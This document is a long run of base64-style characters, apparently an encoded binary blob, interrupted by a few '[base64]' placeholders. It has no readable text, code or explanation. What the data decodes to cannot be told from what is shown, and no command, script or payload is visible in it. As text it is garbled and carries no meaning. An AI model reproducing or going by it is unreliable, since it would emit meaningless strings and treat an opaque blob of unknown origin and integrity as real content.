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[base64]/NzTtMh/L7VpYrOCOUCLi6RIrCsq9CBXISqimJPFH3vmPMN2bMfyxsre485aGssSSo9x8aOoZSArGhBqD0y2ADVM830suh6JX/AI51p7fuIv8AmnMkAODZS3Q9G0c6ajfULY8pJjUwxf7+f/Jw0EAlKta0bSW86+WkFlbhCt8zqIowDSFaVAXelcEwKZYzuWS/oHQyP+Oda/P0Iv8AmnHZBtL/AC5o2jfosN+j7U1nudzBGTT6xIB1XBQTZoMG/PjTdMh8v6Wbe0hgdrtwWijRCR6R2PEDIkAs8ciJPUPy6sLNfI2ggQRD/QoSfgXclak9O+V2me5YD+e8MEd/owjRErFOTxolfiTwzIwcmrq8yQkftCvs5y9krrNtvx/4M4oVFlQmnJQf+MhxSvDddx/yMOBUs8w3U1vZLPC/F4pAQQ5NdiKEZj6mNxbcBIkhbTzdVAXnKN0IJIp+OaiWEuzE2V65+ZQ1Xy5Y+ldtHrllN6UskTsrS27KaMeJFfiC8v8AK+LMrTQ33aM8ttkrh8z69IARqF1Sm/7yT/mrM/w49zh8cu9WTzJr/bULr5epJ/zVh8OPcx8SSw+bNaUkfpK5quxo8h3+hsHhx7k+LLvZh+WPnHQ/rupf4t1RFi9KP6mL6Rqcizc+HIntSuYmoiARQcjDO+b0NfMn5Skcvr1ga96n+mY9NtjvbHmX8om2Ooad4Ecjjw+Sb81w8x/k6SFOo6by7Ly3+7GvJbXjX/yhFSL/AE4e9SP4Y15LfmvXX/yiFf8AT9ONepqf6YDHyW3DzL+TXLidT0sOP2S4r9xwcB7k2u/xH+TxFf0nplPdxjwHuW/N36d/KCtf0hpn0OMeA9y35t/4j/KHtqWmmmxpJWlO2AxPcniRNn+Yf5PaJN+km1KxD2itJGkR5SswX7Manq57ZUQTyZgvNfMnnO48+al+m9Sv0t7aK4hj0jREY14GZd3Heo+1X7WZGCB4g1Zcg4SAyTzzpdjHoE0kMCROkikMihTtWoqMzzEOuhIvMiSd6/8AD4bQ7w/5ryQFoJA3LiCKkggePI4Tjl3NQzw7w6oAG/X/AC8g2orTArahaBgGQzxBlLcgQXHbvhgN0T5PTP0fp5be1goP+K0/pmSQHGsvGrG0toPzdkCRqqx6qojUAUUFjsB2GY0YjicycjwPfo0hNCVX7hlhaRLZjWjKiDUFAApqV6dgO87H+OWR5NUuaR/mIqGPy8xAPHWLc1oPfBLmzgTwy9zLSqVNVH3YXHtKdAWPlqo4j/jo3FRQdwh/jhplI7sY/OWCN/LNoSo2vB1A7xtleQCw5OCR3egeS7e3bydojcFJ+o2/Yf77GMhu1h0dpAPOUw4L8Wmx9h+zcP8A1xBSeiG/MG0hPkvW14L/ALySHoOwrjLkzhsUL5UWNvLOkniN7OHt/kDLSHHaWGP/ABXL8I+LT496fyzv/XAAk9EP57t4m8mawOA/3mY9B2IOQkNm3EfUEp/Je3ifyaw4D4buXt7KcIiAGOQ3Msi8xW0SS6O3EVGoRilB+1HIP45IDdhP6SmHopUfCPuGJRRpKfLUMY0114gcLq6XoP8AlofFTzK++ijHmDRDxG7XS1IHeGv/ABrgWXL4p20ERRgUXcEdB4ZA8myPMPGfK3kOTUdIS5SeONfUkUKykn4WI7HMSeYQNU5oxGScD8spa/71xD/Yn+uQ/NDuZ/lyv/5Vi9Km8j/4A/1wfmh3J/Lnvb/5VjMOl1HT/UP9cfzQ7kflz3tj8sZ+puo/+BP9cfzQ7kjTnvZZ5G0u68q/XOJjuvrfCu5Tj6fL2b+bMbNPjbcOMxNsqHmi9DA/VY9v+LD/AM05R4bkcTIfLFw1xczTOoRpYImKqagHkw6kDMzS7CnF1G5BZDTMu2imq74LSA1UY2mmiRjxIpwbfpthtaf/1+1eUvM2m6xYcbS/N/Na0S5laJoWqa8eSsOtB2xojmg0d0+EmHiY8LYYY8S8LjJtjxI4Xz/+a/lbWvNPmRtQ063jUIiwH60y1Kx16ca/tVxjnAKBhPMMHH5R+bCJfUgsieNI/iIo1R19qVwnUjzZeEVGL8n/ADetyjtb2LRApzCyMCVDVNN/DpjLURQMJ6q8/wCVfnNbcpb2tkSY5Iwsz8lUOpSg3b9lvtfzZH8xFgMBbl/KfzUVtVjtbQenCiTcpG+2Bvxofs5IZwEywm1Afk/5t5SSPaWXrMVCESPQIAa13+1yOD8yF8Eqbfk35se3eB7KyIKMFpM/2qfBU16cvtZL8yE+CWcflh5S1nypo9xaXtiv1ma4M1bOYemV4Kor6jcuWxycdUAiWEmk6882/mHXvK13o9nY/vZzHx+syII/3civ8XA8/[base64]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[base64]/A2/0YRzRLk+OppgdSuzUCs8p+0e7nNxjOzrZBExyjxX58jltsCrowPQrt35nCqopFeq/wDBnFVQMKj4l/[base64]/LyabWLfVBqbJJbwvAIhGChEhqWNTWuPjFPgbVaLm8j3U0EkTakQsqMjER7gMKVHxYnOWI0w70bH5UugKfXaigH934f7LKjmLMacJH/wAqiQ+ZG199Wl9diG9ARrwFI/ToDXl03yQ1BZeAKpPpfJskts8BvSFkRkLBKkcl4169sTqCxGmConlKVEVBefZAFSvWm3jkfHKfy470BbflvLBLePHqj/6bO1ywMYPFmVVotCPh+Dvh/[base64]/[base64]/AJWG1IV1mjpQkD6RgtivEsRH2l+8YbZUg72Jnk9ZLgqixurQAgq3IdT7jtgtQFPRr+K60u2n4tGrIAFkHBvh+GvE70NKr/[base64]/Ot7Mvl7ylJCzqHsSDSn7PDxyjF9RciQ9Kpol2W/LTXHlDsY72Fm6Fjy4DBI+sJxjYqf5WIksusA/AGib7XYHft8shqAyx83puhKhhRgCobcBhQj5jMVvZ4muNauktqw5NAEd9vhoa9DksVi2M43SBu9b1C4Yubg79CAAfwGWmSiIQ8V1O0oZpWJPXc9MFppjOi3N23mCUSu7olxKFqWIC8TT22wsTzZb67Dv2wEsqXJOeJ3/AGT+rEckv//RZZajBbys+nXQtzIxJa3k9PkVNCTwI5EZXuyBFJxD5w80QlSmovKFPwiZUmFf9kpP44eIqYpvb/mf5hiUevDbXA7/AAtGfvUkf8Lh40GAZt5W8xvr2mS3bW4tjG5j4h+YNFBqDRfHDxMZQrdIdzU06nMY826PJSIo1D88DJeSB8+wxRTqCu3XEJXcT3G3uMJChoL1C4KRTqAHfqMUruJ8DTCtNItG2G5FcCuKbksOvTFVyqeNACRirVN6d8VQumgmO5YjY3M2/wAmpiVRaqewrTFXFfEb++KFyq3gd++JVpRuaDrirZUdwfbGlbHFQADsOgxKqOocf0fct4RtT7sYndjLk+NnZje3J33mkPQfznN1Dk6+SKiLbfaH0DJsCikLUp8X3DCxVlZuo5e2wyQVcGf/ACtvYYFVAXI/a+4Y2rOvyfD/AOJpia7W56gD9seGYWtOwcrS9XtkpPoNt2Oa4FzXhn598fR05qkNzAO5ApxY9OmZem5uPneRI3v/AMNmc4pV1kPY/wDDZJWpJjTc/L4sBQ9w/wCceJD/AId1Y13N6vev+6lzB1HNysXJ60rimUtjreL0lKh2epLVcliORrTft4YqvaPlIj8mBSvwg0U1/mHfFVcgMhBJFRSo64CUNwj041jBLBQAGY1Y08T3yBZAtlf3wl5tUKV41+Hehrx8cDJc8nKMrUgEUqNiPkcVWRt6cax8i/ABeTGrGm1ST1OKto3GZpBI3xADgT8IpXoO3XfIkJCKg1y4syDbRLLMxCIHNF37k9aDK2SaebNMQ2lrLdSNPcyMQ0lSoA414ooNFXJgMSWF6xp0CWMzJX4RUAs3Y/PJhiXheiatd6VeS3NrIkcrQyQVliLrxkoG2UrvTfNgRs4ANFGt5y1lbtrz17czvqC6xx+ryBfrKwi34/a+xwH/ADdgpkZL/wDHWtvBGGltPrkHpiC/NkfrAELc4/j5U+D7Iqv2ceFPGoap5u1fUo0tzJZ2Nssjy8La0MQaWUfvJXAZvjPjl+HLLGbHVw9XpYZwBLlEpHbqyIBUmnfiMgTe7dGAiKCYQepT9r/gRlM2yPN7t5StLefyLoDzRiSQpdAu4BY8bhgKk+A6ZhEbubA7I86XZnpEn/AjFO639F21aCBT8lGNIsuOmWw2MCj/AGIxpbLf6Mt6f7zr/wACMNLa39G2h/3Qp/2IxpbcdMtB1gUD3UY0vEXfou0O4t1p/qjBS8RabTbUVpAgIr+yKjbGlsqNnptsbG3ZoFqY0JJUd1GGltVGmWpG0Cf8CP6Y0ttnTLXb9wg/2I/pgpC06bbAVMCf8CP6YeFNuGm2h6QIf9iMeFFtHTbTp6CV8OIwUm2jptoKfuE3/wAkf0w0i1w0+zPSFPoUY0rv0ba/74T/AIEYgJtx0+1H+6E2/wAkY0EML/NePRIPK7RX06afb3sn1c3PEGhZS2wp/k4YjfZIGzxRfLvkS59O3/xOGdiEjVI1BJY7dBmSMsnHGMI6fQPJ2mTPYXXmYwTW54PE0Sll2rQ/CcfGkQnwBaa6va+UX8vaIk+vG3sYopIrO44BvXVSFYkFTTiRlcJkFJhYpAtaeXbfyBr9voepnUl5wSzMVK8G9RQB0XqFw2TIJjEAFL/yp2vdWRqb27Hb/[base64]/9KJR6TfxPbepAT6Aui5FD8UzMVp7/FiJBrMT9iGEV7bWQHGWKWOwKCnKvrVBAFOr4dkm0xgv74amsHrOYjNFGVbccfRZn6+LAZGQFMok29y/LCg8usR+1cv+AUZGLLLyYD5S8v6BqEes32qW0c8tzrGocZZdyI0nMaqCTsq8egzN4A4IkeEbovydZeXojPdaRIhW4MnOJKHgqysF6VbttyzD1EKczTyJG7Ja7e/jmM5CQfmDcNB5I1idWo6W5I3I/aHcZPGLk15pVHZ5h+Umt3F75yihkjRFSCZyV512BH7TMMv1GMAbNemkSTar+fl/d2+u6YLeaSP/Q5HYI7KD+98AfbDp4AjdrzTILOPyemkl8jwzSuXeSedqseRALdKnwynMPW5Y+gPEdM1HU5PNNrEbqYxy36gqZHIobhduvgcy5QAg4eGZ4w9e/PvUbiw8kLPbyNHIbyJeSMVNCHJFRmFjG7fmJY9/wA496vd6lcas9zK0gihhVOTFty7VO/yxzABlivhNpP+Z+qahF5+1BY7mWOBBCvEOwUViWtADQZkYwOFxpzIL0+SeVPyle4Dt6q6OX9Wp5cvQJry61zGPNy8h2eZ+StVvZ/zcsrRruUwRpVoS7FWP1SpLCtPtb4yGzVhJMym3/[base64]/Y+85axIVFK1pRPvPXCELgy7fZp/rHCqorL1+GnzOKrG1m/0u8tp7G4e2dmZXMMjKWXj0PEjauY+eII3bMUiLIZBpHnLzJfarYW0mo3Qje5QMVmk3XeqnfcHMGWIByceYkpv+e8oa308GvMTNUjYUCsBk9NzZZ3kaknep29xma4xCsGNB1+VRk0IyDRtWurcXFvAXhatH5oOhodjlEswBpbe1/kJYXlnoOpRXKcGkvFYCobb0gO2YuWVlysXJOrD83NButbi0dLS5FxJMLdXb0+HItwr9quQMSoyRJpOPOX5gaV5SFob6CaYXnqemYApp6fGteTL15YxiSspiPNHeXPNtjr+gHW7SKWO2BlBjk48/3P2vskjftvgIo0yiQRaSeXPzf0DXtYtdLtbS6jnuuXpvKI+I4oXNeLE9BkpYyBbCOQE0jvNn5l6L5Xv4LG/imeS4j9VHj4cQORXcswPUZAQJZmQB3TKDzZYTeVv8SKkn1L0WuPTPHnxQlT349vHI8JumfEEq8rfmdonmXU206yt54pkieYtLw4cUKgj4WY1+LJzxGIssIZRI0FLzJ+aOj6Dqs2mXNrPJNAiSO8ZTjSQVFOTA4I4jIWFllETum2q+abPT/LY16WKR7YxxSiJSvOk3HiNzx25ZARJNNnEKtbpfmaO9lXhCQ3pJcKC6t8LnYHj0OQMaKiVor80fM948/lqOG6khilnmjnjhdo0Yek3GpG54kDLcO53a88iI7ML+u3/wBbSNr25uIncIUedmWhPUiv68yJQAi4kMsjJ5kwHI7gePxnMiPJiebR4EUPH2+M5IIdSIbfD/wZyNq2qpTenv8AGcbVE2MNvLeQRyAGOSVFdQ7VKs4BAp7YQN0E7PUh5F8qh/hsmArQfvpv+a8yTCNNMZS72daFZQ2PlbTbWAFYYpb0RKSWopuWIFWJbvmklzLuIfSiajIpY551iWWztlYtxExNFZl/[base64]/qMGo+XDcwK0cUk8wRH3IoQPE5XnjUqTpzcWBaN5q0641qws/SmjlkuYkVzQiocdaNmXKI4HHBkJsq/NPW4NG0/T7mWAzJJM8ZVG4kHgGruPbMTT1e7kZ74Nl/5X61ZatZX9zaKyRpOiFXpUN6YJpQnDqKvZjpZGt2O6nrWiJqV3DJeQrcLPIhjLUfmHIpTrWuZEAOBoyykMnNmnna4tLXRklupFii+sIhdzReTBgAcxcAHG5WckY7CX+Rbm1nurxraWOVPTh5GNgw+0/hlmpABFNOmkTaA1GKE6tdclBPrPX/gjmVhgDDk055kTO7wv82iy32nxBiIxA6lamhaOeRA1OnKnfK5xADk4CTe7DNHkKatZVOwuIiT8nGUW3S5Mh8/ov+OtV5iqtIhpudii4cPJE+ibaqts/kHy00ilwpuFUBS1Pj9vlgh9TX/Cfev8q/Vj5R82x8SsfpQMQQQaA/f2wS5hljH3L/ypkj/TOpLGfhNtJTr/ACN445zYTj2kHp2myfCuYhchmXk+X/cqBXqjA+PbD0YHmxOL80/NkmneY5p7uC3bSdRgtYZY4V+GGRpVfkG58m+Bfiy44hswyZCDID+EMot7n6xGl0W5tOiSmSlORdQ1ae9cBDKEuIAlWVwFB8K4GSS6h5hmtbyyt4Y0Kz8+TsTVeJUUAFK154bWWwRusbtYH+W6T8QcIQeT/9OJR+do3jSSSNPitzduqlqheVEFKH7dcrIpPH0R9t5ktbmSVHiZGtYkmuQp5FPVHwpSn28x8+YQiDamYHNfb61YTXQt1D+pz9NSQCKqvPrXwy6O8QVjIHkjI/OV7pt7HpdpcMkkkiiOFX41eSlNvfMjHQjbVI8RpJE8lfmBHbmB9L9RjPLNJJ9aQBzLMZOh+eSGpDX4BqmTflP5X1ny+dV/SloLV7t0ePg6yAkci32enXMfPkEuTl4o8MaL0LkP7cptmkHn7T9Q1LyfqWn6dD9YvLmNUii5KtfjUndiB0GSxmjbDLGwwD8r/JPmnRPNRvtW0/6ta/V5Y/UEiP8AG/Ggopr/ADZdmzCQoMMEDG7VPzg8meaPMWu2tzpFkbm2htDC8nqIlHZmNKMQe+OHKIjdhmxmUmY/lppeoaN5Ot7DUIDb3sTTF4aqxozErQqabjKckgZW5I+mnk+iflp56t/Mdjd3WllbaK7jmlf1ojRBKGY0DeAzJnnBjTjYsRErL0f85/LeseZfK8Gm6Rbm4nF2ksihlSiKrCvxEd2zGxEDm25QSdko/JHyZ5i8rS6qNZtvq6XKwC1+JXqEL8vsk0+1jkILLH9O6UfmJ5I856t5o1K703S2kt5mT6vciWJeQWNV3BYGlR3yYls488ZJehXem6k35Zy6PFCzao2lC0W3qoJmMQQrUnj9r3ymPNyZ7jZ5/wCTfInmS0/M+PzBcWbJpSCSP1uSHcQ+l9kHl9sUyyRBDDFGibTP88PJnmfzRNpI0SyNzHapN6780QKZGXiPiI/lxxkUwyRJNp5+S/lzV/LXlJ9O1eD6vd/XJJuFQwKsqAEFSR+zkMhst4+mnkurflJ+YF15rudTXTG+rS3zzqfUiqYzMWBpy/ly7iFNEYkF7J+a+j6rrvkmfTdKt2uLySeBhECq/Cj8mNWIG2VY5cJZ5o8Q2Yl+THk7zH5d1m/n1ize2Se2EcTsyMCwcEj4WJyzNMS5McEDEG3sINem+UFuCH1ZuOl3R/[base64]/et28FINQffDpebbleUpXao27bDM0OOV9T4f8KMkxpF2WrXsUYhW4dIlLUVWKgVNemUSiDugh7n+RF3JcaFqDO5creKoLGp/u1OY2QUdnJwj0vNPLsyH8xLEhhy/SgBFRWvrnLSPS48B62df85AMjNoQcgLW5Jqabfu8hhbdQNmQ/lRMrflpIy0C8r2gHQUByE/qbMX0vKfyem5fmLpAr09bv/xS+ZGWuBoxD1Mk/wCcgh/ud06U0IFpwpUAgmRjWnhkcDLUR3Zfpcn/ACAQGv8A0qpt/wDZPlUvrboj0MG/Iadn86XHL/lhl71/3ZHl2oPpaMA9SH/Ou4KeebxAwUSW1uCe+yHI4JVFdQLls9I84Sov5Ro7fZW0sSd6ftRd8oiam5BHoSj8q9SWeWdTOsi29lCteQPEeq3XDm5oxcmTfmBY6tqFrodxpdlNfpa3EjzGAKaAoy9WKjIYjRZZomQoJBaW3mP9IWpm0a6t7cSqZp5RHxVQOp4uT+GZE5iqcXFhkDZYGeVd+R/2Iy8HZgebjyp0P/AjDaG6tTowI/yRgVsBv8r/AIEYqqwTtDIk/B3MTLJxULVuJBoPuwg0UU9Aj/NfSWbfSNQ3/wAmH/mvJzzLHE9J8u6pFqnlHTL+GGS3jllvAsU1OYpN34kjNXI7uyjyRg3FcCUg85QapLY2/wCjbI30yS1eESJEQpUjlyfbrmXo84xysuJrMByQoITyZBq8Ut2dS05rDmIxGDLHKH48q/[base64]/HBcwfV7vg4eAurhSzMQA4+E9euYWbIJTJDmaeBjEAsZ0Sy8xjV7WabSxHYJIzC6FwjHhxZVb06cvir/sczsutjLFwU4GPRyjl47VfzI8va5rItBpdotyFjdJS0qxcCWDLswPLpmHgy8Dm5ocQTT8vtP1XTNCFrq0CW90J5H4RsrrxYgihWmRzZOI2uCBiKLzfR/y086WPmG0v5bSI28F4s70uVb92JOVQvEb8e1ct8YGNNZxHitm/5peWNU8yaPZWunRLNLDcGV1eUQgKUK1qVavyynHLhO7dOPFGlD8qPK2seWrHULbVIViNzOk0PpyCUUCcTUgL3GOWYkww4zHmwnzL+VHnG+8z6hqdrBAbee7eeBmnAPEvyFV47fflsMoAphlwkyt6J+Y+gan5k8pSabp6R/XJJoZQkz8FAQkt8QB33ymMwJW3mNxpIvyl8leYfK9xqX6WjhCXaw+m8MnOhiL1BFF/nyeXJxNWHEYm0TfaD5zTWNQmtrO2urSe5ea2eS6MbBGp8JX02pvX9rLsep4Y015tOZTsPJ/zc8kearbTYtc1KK3htrY+gyRTGVi00ryA0KJ/NTE5hIU24sRjby2xbjfW7ntKh+5hlbOXIsm/MdjH50vpBvyELU9zGvXHGdlIsBN5ZkP5eaCzUH+kXKD/AIInDD6muQqJVPJ8iHR/NkddvqkbV7bVwT5hOIb/AAU/yqkDeZL1VNQ9vLQ+PwNgzckw5h6dpkg4rTMQuQmdz5ll8t2E2sRQi4eCg9JmKAhzT7Qrk8cbNMSWNwfm9aJHP6XlfTUFywkuAan1HBJDP8PxNueuZPg+bV4m/Jbcfm3cegLpdNhVXPEwq7KqcTxotB0xGNfErkhz+bt8UamnwjsP3j9PfbHw0+Ig9U88NObC6Foi+kpZRzbcyUqDUdAUxjjRKeyvdfmdql2YS1tBGIZVnUIX3Me/Fia/Cf2skMdI8R//1I1/hfy0kjTSKURI0RyHYj04mDItByP7I7Zg6zNwQJ6lGQiItj2t3mg20sjSTTI17MJrr02CsKDilahabbrH/wALmrxXkIveMXDJEjRKdaT5btbO5t7yK7lmVS8oEgB5euoG/f4QM3GGQMduTmwjQS+X0m/MXTg7KALu3G7U7KfD+OZY+hpgf3r3trq2rT1U/wCCX+uYbmqZubYmolTw+0P64opoTQmo9RP+CGK0uEsAIPqJ/wAEP64lNLnuoCP7xf8Agh/XHmrS3EIG0i0rueQxC00J4t/3iGv+UP64qAv9eLjTmte+4xpSHLLEK/Gv0EY0u7jMh/aB+kYVpeJYgteQ+8YFpaHjJX4huR3GJRVITSZR9RSpH25D18ZGxCaRquo3qPfcY0tO5qd6g777480U2WQLQnfGkUt5D+hwUtODL0xpabDDFO6X6/dJHpVwjGjSRvw360FTjGVSDGfJ8dwSAlqkdT3Pjm6iXXyCLj4+x+k5YGKJUpt9n/gjhpBVFC+K0PucCheOHio2/mOKCqR8OI+zT/WOFD0f8lFB1++IA2t16En9vMHW8g5mm6vbGU8DscwLDl08K/5yMgt47mxZEAdpnBanZYkIH3scyNMd2jKHjKsPD7wcz3HpeGHh+BwhClJHGaniK/I5ExDISL3L/[base64]/TiReQBqA1AK0OA2tAMuWp09QBsJB0/1TiqW6stNPnPHoh/Vh6q+cWMZ/lJ/wBY5shydcebiV22X/gjihw4Gmyj/ZHFWwY+4X/gjiq5WQHcLv7nBaomGSIdePXxOVzZh7n5EngHkDSOUiKPWvAAWA/3aPHMI83NhyTf6xbV/vo/+CX+uKXGe3p/eoP9kv8AXFId9Yt6U9aP/g1/rirX1m17zRg/66/1wq19as+8